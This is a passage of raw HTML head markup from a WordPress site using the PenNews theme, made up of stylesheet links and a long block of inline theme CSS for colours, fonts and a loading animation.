/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://enlargebreastguide.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pencisc-css' href='https://enlargebreastguide.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://enlargebreastguide.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://enlargebreastguide.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://enlargebreastguide.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://enlargebreastguide.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://enlargebreastguide.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Open Sans', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}.single .entry-content,.page .entry-content{ font-size:16px; }.site-content,.penci-page-style-1 .site-content, 
		.page-template-full-width.penci-block-pagination .site-content,
		.penci-page-style-2 .site-content, .penci-single-style-1 .site-content, 
		.penci-single-style-2 .site-content,.penci-page-style-3 .site-content,
		.penci-single-style-3 .site-content{ margin-top:20px; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#2962ff !important; }.topbar__social-media a:hover{ color:#2962ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#1565c0 ; }.penci-topbar .topbar__trending .headline-title{ background-color:#2962ff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Open Sans', sans-serif; }.main-navigation > ul:not(.children) > li > a{ font-size: 13px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 13px; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:14px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Open Sans', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:14px !important;font-weight:700 !important;font-family:'Open Sans', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Open Sans', sans-serif; }.site-footer .penci-footer-text-wrap { font-size:14px;}.penci-popup-login-register .penci-login-container a:hover{ color:#1565c0 ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#1565c0 ; }.buy-button{ background-color:#2962ff !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #2962ff; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #2962ff; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #2962ff; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #2962ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #2962ff;border-color: #2962ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2962ff; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #2962ff; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #2962ff; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #2962ff; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #2962ff; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #2962ff; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #2962ff; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #2962ff; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #2962ff; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #2962ff;background-color: #2962ff; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #2962ff;background-color: #2962ff; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #2962ff !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #2962ff; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #2962ff; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #2962ff; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #2962ff; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #2962ff; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #2962ff; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #2962ff; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #2962ff; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #2962ff; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#2962ff;background-color: #2962ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #2962ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #2962ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #2962ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #2962ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #2962ff 65%);
	    background: linear-gradient(to right, transparent 26%, #2962ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2962ff', endColorstr='#2962ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #2962ff; }@keyframes loader-4 {
				0% {
					-webkit-transform: rotate(0);
					transform: rotate(0);
					box-shadow: 0 -0.83em 0 -0.4em #2962ff,0 -0.83em 0 -0.42em #2962ff,0 -0.83em 0 -0.44em #2962ff,0 -0.83em 0 -0.46em #2962ff,0 -0.83em 0 -0.477em #2962ff;
				}
			
				5%,95% {
					box-shadow: 0 -0.83em 0 -0.4em #2962ff,0 -0.83em 0 -0.42em #2962ff,0 -0.83em 0 -0.44em #2962ff,0 -0.83em 0 -0.46em #2962ff,0 -0.83em 0 -0.477em #2962ff;
				}
			
				10%,59% {
					box-shadow: 0 -0.83em 0 -0.4em #2962ff,-0.087em -0.825em 0 -0.42em #2962ff,-0.173em -0.812em 0 -0.44em #2962ff,-0.256em -0.789em 0 -0.46em #2962ff,-0.297em -0.775em 0 -0.477em #2962ff;
				}
			
				20% {
					box-shadow: 0 -0.83em 0 -0.4em #2962ff,-0.338em -0.758em 0 -0.42em #2962ff,-0.555em -0.617em 0 -0.44em #2962ff,-0.671em -0.488em 0 -0.46em #2962ff,-0.749em -0.34em 0 -0.477em #2962ff;
				}
			
				38% {
					box-shadow: 0 -0.83em 0 -0.4em #2962ff,-0.377em -0.74em 0 -0.42em #2962ff,-0.645em -0.522em 0 -0.44em #2962ff,-0.775em -0.297em 0 -0.46em #2962ff,-0.82em -0.09em 0 -0.477em #2962ff;
				}
			
				100% {
					-webkit-transform: rotate(360deg);
